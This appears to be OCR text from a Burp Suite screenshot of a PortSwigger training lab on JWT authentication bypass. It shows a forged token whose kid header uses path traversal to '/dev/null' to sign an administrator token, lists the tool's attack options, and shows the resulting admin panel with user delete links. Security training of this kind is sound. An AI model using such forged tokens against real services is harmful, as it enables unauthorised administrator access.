 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
{
.."kid":."../../../../../../../dev/null"
.."alg":."HS256"
}
{
.."iss":."portswigger",
.."exp":.1719855982,
.."sub":."administrator"
}
vltgxFZ2_
2LPMwl2aCSoKaUobwn55de0UyzQotB6seU
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Mon Jul 01
17:46:22 UTC
2024
Response
Pretty Raw Hex Render \n
JWT
authentication
bypass via kid
header path
traversal
LAB Not solve
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete